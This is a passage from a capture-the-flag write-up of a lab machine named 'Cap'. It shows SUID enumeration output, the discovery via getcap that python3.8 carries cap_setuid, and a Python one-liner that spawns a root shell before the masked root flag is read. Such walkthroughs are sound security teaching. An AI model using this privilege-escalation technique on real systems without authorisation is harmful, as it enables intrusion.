/snap/core18/1997/bin/mount
/snap/core18/1997/bin/ping
/snap/core18/1997/bin/su
/snap/core18/1997/bin/umount
/snap/core18/1997/usr/bin/chfn
/snap/core18/1997/usr/bin/chsh
/snap/core18/1997/usr/bin/gpasswd
/snap/core18/1997/usr/bin/newgrp
/snap/core18/1997/usr/bin/passwd
/snap/core18/1997/usr/bin/sudo
/snap/core18/1997/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1997/usr/lib/openssh/ssh-keysign
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/at
/usr/bin/chsh
/usr/bin/su
/usr/bin/fusermount
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/snap/snapd/11841/usr/lib/snapd/snap-confine
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
/snap/core18/1997/bin/mount
/snap/core18/1997/bin/ping
/snap/core18/1997/bin/su
/snap/core18/1997/bin/umount
/snap/core18/1997/usr/bin/chfn
/snap/core18/1997/usr/bin/chsh
/snap/core18/1997/usr/bin/gpasswd
/snap/core18/1997/usr/bin/newgrp
/snap/core18/1997/usr/bin/passwd
/snap/core18/1997/usr/bin/sudo
/snap/core18/1997/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1997/usr/lib/openssh/ssh-keysign
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
------------------------------
[#] SUID Binaries found in GTFO bins..
------------------------------
[!] None :(
------------------------------
[-] Note
------------------------------
If you see any FP in the output, please report it to make the script better! :)
------------------------------
nathan@cap:~/temp$ However, I am almost certain that this is the focal point of the attack, I decide, so take a look at the forum for some suggestions. The post that awakens something in my head says "You can search for Privilege Escalations by searching the machine name". I had completely removed this detail, convinced that the name "Cap" of the machine could refer to the pcap files already analyzed. In the Linux environment, however, CAP also stands for "capabilities". Searching the net for "cap escalation privileges" I find an interesting video.
I try; the output is different, but it might be a good way.
nathan@cap:/$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+epA few links below among the search results I find another very interesting article, which coincidentally talks exactly about my scenario, in which the "cap_setuid" set on python3.8 is mentioned.

And, what can I say, I don't have to go very far to be able to get the second flag as well.
nathan@cap:/$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:/# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:/# cat /root/root.txt
3******************************fIt seems to me it was a simple and fun BOX, I hope you liked it too. That's all folks, come to the next BOX and have fun with your hacking activities.

